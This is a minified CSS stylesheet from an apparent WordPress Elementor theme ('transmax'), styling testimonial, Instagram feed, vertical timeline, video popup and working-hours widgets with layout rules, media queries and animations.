.wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}.wgl-testimonials{position:relative}.wgl-testimonials .testimonials__wrapper{transition:.4s}.wgl-testimonials .testimonial__item{position:relative;z-index:1;transform:translate(0);transition:inherit;border-bottom:3px solid var(--transmax-primary-color)}.wgl-testimonials .testimonial__item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1}.wgl-testimonials.hover_animation .testimonials__wrapper{padding-top:20px}.wgl-testimonials.hover_animation .testimonials__wrapper:hover .testimonial__item{transform:translateY(-20px)}.wgl-testimonials .item__author{display:flex;align-items:center;justify-content:center;line-height:1}.wgl-testimonials .author__meta{display:flex;flex-direction:column}.wgl-testimonials .author__name{font-size:20px;line-height:1.3;font-weight:500;transition:.4s}.wgl-testimonials .author__name a{font-weight:inherit;font-family:inherit;color:inherit;line-height:inherit;font-size:inherit}@media(max-width:600px){.wgl-testimonials .author__name{font-size:18px}}.wgl-testimonials .author__position{display:block;font-size:14px;font-weight:700;line-height:1.25;color:var(--transmax-primary-color)}.wgl-testimonials .item__icon{display:block;font-size:0;line-height:0;position:relative;z-index:2}.wgl-testimonials .item__icon:before{color:var(--transmax-primary-color)}.wgl-testimonials .item__title{font-size:22px;font-weight:500;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family);letter-spacing:.02em}.wgl-testimonials .item__quote{position:relative;font-size:18px;line-height:1.77778em;letter-spacing:.005em}.wgl-testimonials .item__quote:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;display:block;transition:.4s;z-index:-1;border-radius:inherit;background-color:var(--transmax-secondary-color)}.wgl-testimonials .item__quote p:last-child{margin-bottom:0}.wgl-testimonials .author__thumbnail{flex-shrink:0;padding-right:19px;margin-left:40px}.wgl-testimonials .author__thumbnail img{display:inline-block}@media(max-width:600px){.wgl-testimonials .author__thumbnail{padding-right:20px}}.wgl-testimonials.type-top_block .author__thumbnail{margin-bottom:40px;padding-right:0;margin-left:0}.wgl-testimonials.type-top_block .item__author{padding-top:15px}.wgl-testimonials.type-bottom_block .item__author{flex-direction:column;margin-top:30px}.wgl-testimonials.type-bottom_block .author__thumbnail{padding:0 0 11px 0}.wgl-testimonials.type-top_inline .item__author{padding-bottom:20px}.wgl-testimonials.type-top_inline .item__quote{margin-top:20px}.wgl-testimonials.type-bottom_inline .item__icon{position:absolute}.wgl-testimonials.type-bottom_inline .item__quote{margin-bottom:20px}.wgl-testimonials.type-bottom_inline .author__name{margin-top:-6px}.wgl-testimonials .wgl-carousel_wrapper .wgl-carousel:not(.animation-style-3d){margin:-20px -15px 0;padding-top:20px}.wgl-testimonials .wgl-carousel_wrapper .wgl-carousel:not(.animation-style-3d) .swiper-slide{padding:0 15px}@media(max-width:600px){.wgl-testimonials.type-inline_top .author__thumbnail{position:relative;margin-left:0;margin-top:0}.wgl-testimonials.type-inline_top .wgl-carousel_wrapper .testimonials__wrapper{padding-left:15px}}.elementor-widget-wgl-testimonials.aleft .type-bottom_block .item__author{align-items:flex-start}.elementor-widget-wgl-testimonials.aleft .type-top_block .item__author,.elementor-widget-wgl-testimonials.aleft .type-top_inline .item__author,.elementor-widget-wgl-testimonials.aleft .type-bottom_inline .item__author{justify-content:flex-start}.elementor-widget-wgl-testimonials.acenter .type-top_block .item__author,.elementor-widget-wgl-testimonials.acenter .type-bottom_inline .item__author{justify-content:center}.elementor-widget-wgl-testimonials.aright .type-bottom_block .item__author{align-items:flex-end}.elementor-widget-wgl-testimonials.aright .type-top_block .item__author,.elementor-widget-wgl-testimonials.aright .type-top_inline .item__author,.elementor-widget-wgl-testimonials.aright .type-bottom_inline .item__author{justify-content:flex-end}.elementor-widget-wgl-testimonials.quote_icon-view_1 .item__icon:before{display:inline-block;content:"\f118";font-family:"Flaticon";position:static;min-width:1em;min-height:1em;font-size:63px;line-height:1em;font-style:normal}.wgl-instagram{position:relative}.wgl-instagram .instagram__wrapper{transition:.4s}.wgl-instagram .instagram__wrapper.wgl_col-12:nth-child(2),.wgl-instagram .instagram__wrapper.wgl_col-12:nth-child(n+3){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-6:nth-child(3),.wgl-instagram .instagram__wrapper.wgl_col-6:nth-child(2n+5){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-4:nth-child(4),.wgl-instagram .instagram__wrapper.wgl_col-4:nth-child(3n+7){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-3:nth-child(5),.wgl-instagram .instagram__wrapper.wgl_col-3:nth-child(4n+9){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-1-5:nth-child(6),.wgl-instagram .instagram__wrapper.wgl_col-1-5:nth-child(5n+11){clear:left}.wgl-instagram .instagram__item{position:relative;z-index:1;transform:translate(0);transition:inherit}.wgl-instagram .instagram__item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1}.wgl-instagram .instagram__item:hover .item__icon:after{animation-play-state:running}.wgl-instagram .item__header{display:flex;justify-content:space-between;align-items:center}.wgl-instagram .item__content .item_image{position:relative;overflow:hidden;display:inline-block;vertical-align:top}.wgl-instagram .item__content .item_image img{transition:transform .3s ease-in-out}.wgl-instagram .item__content .item_image:after,.wgl-instagram .item__content .item_image:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;transition:.4s}.wgl-instagram .item__content .item_image:after{opacity:0;background-color:rgba(var(--transmax-secondary-rgb),0.3)}.wgl-instagram .item__content .item_image:hover:before{opacity:0}.wgl-instagram .item__content .item_image:hover:after{opacity:1}.wgl-instagram .item__author{display:flex;align-items:center;justify-content:center;line-height:1}.wgl-instagram .author__meta{display:flex;flex-direction:column}.wgl-instagram .author__name{font-size:14px;line-height:1.3;font-weight:500;transition:.4s;padding-bottom:19px;letter-spacing:.4px;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-instagram .author__name a{font-weight:inherit;font-family:inherit;color:inherit;line-height:inherit;font-size:inherit}@media(max-width:600px){.wgl-instagram .author__name{font-size:18px}}.wgl-instagram .item__icon{display:block;font-size:24px;line-height:1em;position:absolute;z-index:2;right:0;margin:-15px -8px 0 0}.wgl-instagram .item__icon:before{display:inline-block;content:"\f16d";font-family:"Font Awesome 5 Brands";position:static;min-width:1em;min-height:1em;line-height:1em;font-style:normal;color:var(--transmax-primary-color)}.wgl-instagram .item__icon:after{content:"";position:absolute;top:.36em;left:.37em;width:.8em;height:.8em;z-index:-1;background-color:rgba(var(--transmax-primary-rgb),0.08);border-radius:50%;transition:.4s}.wgl-instagram .item__icon a{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.wgl-instagram .item__info{position:relative;font-size:14px;line-height:1.857142em;letter-spacing:0;color:var(--transmax-primary-color)}.wgl-instagram .item__info p:last-child{margin-bottom:0}.wgl-instagram .item__info .likes_count{font-size:14px;font-family:var(--transmax-header-font-family);font-weight:500;color:var(--transmax-header-font-color);margin:0 0 6px 0}.wgl-instagram .item__info .likes_count.show_icon:before{display:inline-block}.wgl-instagram .item__info .likes_count:before{content:"\f10c";display:none;font-family:"Flaticon";font-size:1em;color:inherit;margin-right:6px;transform:translateY(2px)}.wgl-instagram .author__thumbnail{flex-shrink:0;padding-right:17px;padding-bottom:19px}.wgl-instagram .author__thumbnail img{display:inline-block}.wgl-instagram .wgl-carousel:not(.animation-style-3d) .wgl-carousel_wrapper{overflow:visible;margin:0 -15px}.wgl-instagram .wgl-carousel:not(.animation-style-3d) .wgl-carousel_wrapper .swiper-wrapper{padding:0 15px}.wgl-instagram .wgl-carousel_vertical:not(.animation-style-3d) .wgl-carousel .testimonials__wrapper{margin:auto 15px;transition:transform .7s,opacity 1s}@media(max-width:1300px){.wgl-instagram .row .wgl_col-1-5{width:33.333%}.wgl-instagram .row .wgl_col-1-5:nth-child(4),.wgl-instagram .row .wgl_col-1-5:nth-child(3n+7){clear:left}.wgl-instagram .row .wgl_col-1-5:nth-child(6),.wgl-instagram .row .wgl_col-1-5:nth-child(5n+11){clear:none}}@media(max-width:1024px){.wgl-instagram .row .wgl_col-3{width:33.333%}.wgl-instagram .row .wgl_col-3:nth-child(5),.wgl-instagram .row .wgl_col-3:nth-child(4n+9){clear:none}.wgl-instagram .row .wgl_col-3:nth-child(4),.wgl-instagram .row .wgl_col-3:nth-child(3n+7){clear:left}}@media(max-width:768px){.wgl-instagram .row .wgl_col-3,.wgl-instagram .row .wgl_col-4,.wgl-instagram .row .wgl_col-1-5{width:100%}}.wgl-timeline-vertical{position:relative;z-index:1;padding:10px 0 10px}.wgl-timeline-vertical .tlv__items-wrapper{display:flex;justify-content:flex-start;align-items:flex-start;position:relative}.wgl-timeline-vertical .tlv__items-wrapper:after{content:"";position:relative;align-self:stretch;width:1px;min-width:1px;order:1;background-color:currentColor;z-index:1}.wgl-timeline-vertical .tlv__items-wrapper+.tlv__items-wrapper{margin-top:-42px}.wgl-timeline-vertical .tlv__item{display:flex;justify-content:flex-end;position:relative;text-align:left;width:50%;z-index:2}.wgl-timeline-vertical .tlv__item .tlv__volume-wrapper{padding:25px 0 50px 0}.wgl-timeline-vertical .tlv__item.empty{margin:unset !important;padding:unset !important}.wgl-timeline-vertical .tlv__item:nth-child(even){text-align:left;order:2}.wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-left:240px}.wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper span{left:-5px}.wgl-timeline-vertical .tlv__item:nth-child(odd){flex-direction:row-reverse;margin-top:70px}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper:before{right:1px;left:auto}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__media{right:0;left:auto}.wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:240px}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__date-wrapper{justify-content:flex-start}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__volume-wrapper:after,.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__volume-wrapper:before{right:9px;left:0}.wgl-timeline-vertical .tlv__item:hover .tlv__thumbnail--hover{opacity:1}.wgl-timeline-vertical .tlv__item:hover .tlv__thumbnail--hover+.tlv__thumbnail--idle{opacity:0}.wgl-timeline-vertical .tlv__item:hover .tlv__curve-wrapper span:before{transform:rotate3d(0,0,1,45deg) scale(1)}.wgl-timeline-vertical .tlv__item:hover .tlv__volume-wrapper:before,.wgl-timeline-vertical .tlv__item:hover .tlv__volume-wrapper:after{opacity:1;transform:scale(1,1);transition:all .4s ease-in-out,opacity .3s .1s ease-in-out}.wgl-timeline-vertical .tlv__volume-wrapper{padding:20px 0 10px 0;width:100%;transition:.5s}.wgl-timeline-vertical .tlv__curve-wrapper{position:relative;min-width:1px}.wgl-timeline-vertical .tlv__curve-wrapper:before{content:"";position:absolute;top:50%;left:1px;width:170px;height:2px;transition:all .45s;background-color:currentColor}.wgl-timeline-vertical .tlv__curve-wrapper span{position:absolute;left:-3px;top:calc(50% - 4px);z-index:2;margin:auto;width:8px;height:8px;transition:all .45s;background-color:var(--transmax-primary-color)}.wgl-timeline-vertical .tlv__volume-wrapper{position:relative;z-index:1}.wgl-timeline-vertical .tlv__volume-wrapper:before,.wgl-timeline-vertical .tlv__volume-wrapper:after{content:"";position:absolute;border-radius:inherit;opacity:0;pointer-events:none;transition:transform 0s .3s,opacity .3s ease-in-out}.wgl-timeline-vertical .tlv__volume-wrapper:before{top:30px;right:0;bottom:32px;left:9px;border-top:1px solid currentColor;border-bottom:1px solid currentColor;z-index:1;pointer-events:none;transform:scale(0.77,0.8)}.wgl-timeline-vertical .tlv__volume-wrapper:after{top:30px;right:0;bottom:32px;left:9px;border-right:1px solid currentColor;border-left:1px solid currentColor;z-index:1;pointer-events:none;transform:scale(0.86,0.5)}.wgl-timeline-vertical .tlv__media{position:absolute;left:0;top:0;bottom:0;display:flex;align-items:center;max-width:230px;overflow:hidden}.wgl-timeline-vertical .tlv__media [class|=tlv__thumbnail]{border-radius:inherit;transition:.6s}.wgl-timeline-vertical .tlv__thumbnail--hover{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0}.wgl-timeline-vertical .tlv__content{transition:.5s}.wgl-timeline-vertical .tlv__content p:last-child{margin-bottom:0}.wgl-timeline-vertical .tlv__title{margin-bottom:10px;font-size:22px;line-height:1.4;transition:.5s;margin-top:24px}.wgl-timeline-vertical .tlv__text{transition:.5s;font-size:14px;line-height:2}.wgl-timeline-vertical .tlv__date-wrapper{display:flex;align-items:center;margin:0}.wgl-timeline-vertical .tlv__date{font-size:42px;line-height:.9em;position:relative;transition:.5s;margin-top:19px;padding-bottom:28px;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.wgl-timeline-vertical .tlv__date:after{content:"";display:none;width:40px;height:2px;background-color:currentColor;position:absolute;bottom:0;left:0}.wgl-timeline-vertical .tlv__items-start,.wgl-timeline-vertical .tlv__items-end{height:42px;width:100%;position:relative}.wgl-timeline-vertical .tlv__items-start:before,.wgl-timeline-vertical .tlv__items-start:after,.wgl-timeline-vertical .tlv__items-end:before,.wgl-timeline-vertical .tlv__items-end:after{content:"";position:absolute;top:0;left:0;right:0;margin:auto;display:block;background-color:currentColor}.wgl-timeline-vertical .tlv__items-start:before,.wgl-timeline-vertical .tlv__items-end:before{width:50px;height:2px}.wgl-timeline-vertical .tlv__items-start:after,.wgl-timeline-vertical .tlv__items-end:after{width:1px;height:100%;background:transparent}.wgl-timeline-vertical .tlv__items-end:before{top:auto;bottom:0}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper:after,.wgl-timeline-vertical.appear_animation .tlv__items-start:before,.wgl-timeline-vertical.appear_animation .tlv__items-start:after,.wgl-timeline-vertical.appear_animation .tlv__items-end:before,.wgl-timeline-vertical.appear_animation .tlv__items-end:after{opacity:0;transition:opacity .5s .4s}.wgl-timeline-vertical.appear_animation .tlv__item{opacity:0}.wgl-timeline-vertical.appear_animation .tlv__item,.wgl-timeline-vertical.appear_animation .tlv__item .tlv__date-wrapper,.wgl-timeline-vertical.appear_animation .tlv__item .tlv__volume-wrapper{transition:all .4s,opacity .5s .4s,transform .5s .4s}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(even) .tlv__date-wrapper{transform:translateX(-20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(even) .tlv__volume-wrapper{transform:translateX(20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(odd) .tlv__date-wrapper{transform:translateX(20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(odd) .tlv__volume-wrapper{transform:translateX(-20%)}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show:after{opacity:1}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item{opacity:1}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item .tlv__date-wrapper,.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item .tlv__volume-wrapper{transform:translateX(0)}.wgl-timeline-vertical.appear_animation .tlv__items-start.show:before,.wgl-timeline-vertical.appear_animation .tlv__items-start.show:after,.wgl-timeline-vertical.appear_animation .tlv__items-end.show:before,.wgl-timeline-vertical.appear_animation .tlv__items-end.show:after{opacity:1}.wgl-timeline-vertical .tlv__content-wrapper:before,.wgl-timeline-vertical .tlv__content-wrapper:after{color:rgba(var(--transmax-primary-rgb),0.7)}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical,body.elementor-device-tablet .wgl-timeline-vertical,body.elementor-device-mobile .wgl-timeline-vertical{max-width:600px;margin:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__media,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__media,body.elementor-device-tablet .wgl-timeline-vertical .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__media{max-width:160px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item{flex-direction:row-reverse;width:100%;margin-top:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd),body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd),body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd),body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd){text-align:left}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span{left:-5px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:160px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media{right:0;left:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-right:160px;margin-left:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before{right:1px;left:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper{justify-content:unset}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper{padding:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before{right:9px;left:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper{flex-direction:column}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child){margin-top:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper:after{position:absolute;right:1px;height:100%}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-start:before,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-end:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-start:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-end:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-start:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-end:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-start:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-end:before{margin-right:-25px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-start:after,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-end:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-start:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-end:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-start:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-end:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-start:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-end:after{margin-right:1px}body[data-elementor-device-mode=tablet] .tlv__date,body[data-elementor-device-mode=mobile] .tlv__date,body.elementor-device-tablet .tlv__date,body.elementor-device-mobile .tlv__date{font-size:30px}body[data-elementor-device-mode=mobile] .tlv__date,body.elementor-device-mobile .tlv__date{margin:8px 22px 17px 22px}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item.has_media .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item.has_media .tlv__media{position:relative}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:0}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-right:0}.elementor-widget-wgl-video-popup.divider_yes .title:before{content:""}.elementor-widget-wgl-video-popup.divider_yes .title_pos-top .title{margin-bottom:20px;padding-bottom:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-top .title:before{bottom:0}.elementor-widget-wgl-video-popup.divider_yes .title_pos-bot .title{margin-top:20px;padding-top:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-bot .title:before{top:0}.elementor-widget-wgl-video-popup.divider_yes .title_pos-left .title{margin-right:20px;padding-right:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-left .title:before{right:0;left:unset;top:50%;width:27px;height:1px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-right .title{margin-left:20px;padding-left:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-right .title:before{left:0;top:50%;width:27px;height:1px}.wgl-video_popup{position:relative;z-index:1}.wgl-video_popup .videobox_content{display:flex;align-items:center}.wgl-video_popup .videobox_background img{position:relative;z-index:0;width:100%;box-shadow:0 0 0 0 rgba(0,0,0,0.15)}.wgl-video_popup .title{position:relative;z-index:2;font-size:14px;line-height:1.5;font-weight:normal;color:var(--transmax-header-font-color)}.wgl-video_popup .title:before{position:absolute;z-index:1;left:50%;height:27px;width:1px;background:currentColor}.wgl-video_popup .videobox_link{display:block;position:relative;flex-shrink:0;border-radius:50%;transition:all .4s;cursor:pointer;background:rgba(255,255,255,0.8);fill:var(--transmax-secondary-color)}.wgl-video_popup .videobox_link:hover{background:#fff}.wgl-video_popup .videobox_icon{display:block;position:absolute;z-index:1;top:50%;left:50%;width:19px;transform:translate(-40%,-50%);transition:.3s;color:#fff}.wgl-video_popup .videobox_icon.icon_pack{width:auto;transform:translate(-50%,-50%)}.wgl-video_popup .videobox_icon.icon_pack:before{display:inline-block;content:"\f122";font-family:"Flaticon";vertical-align:middle}.wgl-video_popup.with_image .videobox_link_wrapper{position:absolute;z-index:1;top:50%}.wgl-video_popup.button_align-left{text-align:left}.wgl-video_popup.button_align-left .videobox_content,.wgl-video_popup.button_align-left .videobox_link_wrapper{justify-content:flex-start}.wgl-video_popup.button_align-left.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.wgl-video_popup.button_align-left.title_pos-right .videobox_content,.wgl-video_popup.button_align-left.title_pos-right .videobox_link_wrapper{justify-content:flex-end}.wgl-video_popup.button_align-left.title_pos-top .videobox_content,.wgl-video_popup.button_align-left.title_pos-bot .videobox_content{align-items:flex-start}.wgl-video_popup.button_align-center{text-align:center}.wgl-video_popup.button_align-center .videobox_content,.wgl-video_popup.button_align-center .videobox_link_wrapper{justify-content:center}.wgl-video_popup.button_align-center.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.wgl-video_popup.button_align-center.title_pos-right .videobox_content,.wgl-video_popup.button_align-center.title_pos-right .videobox_link_wrapper{justify-content:center}.wgl-video_popup.button_align-right{text-align:right}.wgl-video_popup.button_align-right .videobox_content,.wgl-video_popup.button_align-right .videobox_link_wrapper{justify-content:flex-end}.wgl-video_popup.button_align-right.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.wgl-video_popup.button_align-right.title_pos-top .videobox_content,.wgl-video_popup.button_align-right.title_pos-top .videobox_link_wrapper,.wgl-video_popup.button_align-right.title_pos-bot .videobox_content,.wgl-video_popup.button_align-right.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.wgl-video_popup.button_align-inline{display:inline-block}.wgl-video_popup.button_align-inline.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.wgl-video_popup.title_pos-right .videobox_content,.wgl-video_popup.title_pos-right .videobox_link_wrapper{flex-direction:row-reverse;justify-content:flex-start}.wgl-video_popup.title_pos-top .videobox_content,.wgl-video_popup.title_pos-top .videobox_link_wrapper{flex-direction:column}.wgl-video_popup.title_pos-bot .videobox_content,.wgl-video_popup.title_pos-bot .videobox_link_wrapper{flex-direction:column-reverse}.wgl-video_popup .videobox_animation{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;color:var(--transmax-primary-color)}.wgl-video_popup.animation_circles .videobox_animation{z-index:1;border-width:.5px;border-style:solid;opacity:0;animation:circles 3.9s linear 0s infinite;animation-play-state:paused}.wgl-video_popup.animation_circles .videobox_animation.circle_2{animation-delay:1.3s}.wgl-video_popup.animation_circles .videobox_animation.circle_3{animation-delay:2.6s}.wgl-video_popup.animation_circles .videobox_link:hover .videobox_animation,.wgl-video_popup.animation_circles.idle-animation .videobox_animation{animation-play-state:running}.wgl-video_popup.animation_circles.idle-animation .videobox_link:hover .videobox_animation{animation-play-state:paused}@keyframes circles{0%{transform:scale(1);opacity:0}20%{transform:scale(1.44);opacity:.5}100%{transform:scale(3.2);opacity:0}}.wgl-video_popup.animation_ring_pulse .videobox_animation{z-index:-1;background:inherit;background-color:var(--transmax-primary-color);animation:pulse_ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite;animation-play-state:paused}.wgl-video_popup.animation_ring_pulse .videobox_link:hover .videobox_animation,.wgl-video_popup.animation_ring_pulse.idle-animation .videobox_animation{animation-play-state:running}.wgl-video_popup.animation_ring_pulse.idle-animation .videobox_link:hover .videobox_animation{animation-play-state:paused}@keyframes pulse_ring{0%{transform:scale(1)}50%{transform:scale(1.7)}100%{transform:scale(1)}}.wgl-video_popup.animation_ring_static .videobox_animation{z-index:-1;border:1px solid;border-radius:inherit;top:-70%;left:-70%;width:242%;height:242%;transition:.5s}.wgl-video_popup.animation_ring_static .videobox_link:hover .videobox_animation:not(:hover){transform:scale(0.3);opacity:0}.wgl-working-hours .working-item{display:flex;align-items:baseline}.wgl-working-hours .working-item_day{order:1;margin-right:13px}.wgl-working-hours .working-item_hours{order:3;margin-left:13px}.wgl-working-hours .working-item:after{content:"";width:100%;height:1px;flex:1;order:2;transform:translateY(1px)}.wgl-working-hours .working-item .working-item_day{font-weight:400}.wgl-working-hours .working-item .working-item_hours{font-weight:600}

--- FILE ---
